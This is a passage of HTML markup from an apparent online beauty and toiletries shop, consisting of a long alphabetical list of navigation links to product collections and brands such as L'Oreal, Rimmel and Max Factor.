          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
